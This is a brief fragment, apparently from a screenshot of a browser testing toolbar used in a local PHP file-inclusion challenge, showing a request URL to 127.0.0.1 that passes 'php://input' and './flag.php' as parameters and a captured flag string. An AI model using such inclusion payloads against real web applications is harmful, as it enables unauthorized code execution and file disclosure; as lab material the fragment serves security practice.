 Load URL
http://127.0.0.1/PHP/ceshi/aduit/demo1.php?da4er=php://input&filename=./flag.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Post data
https://da4er.top
Hello Man
flag{L\RFI_666}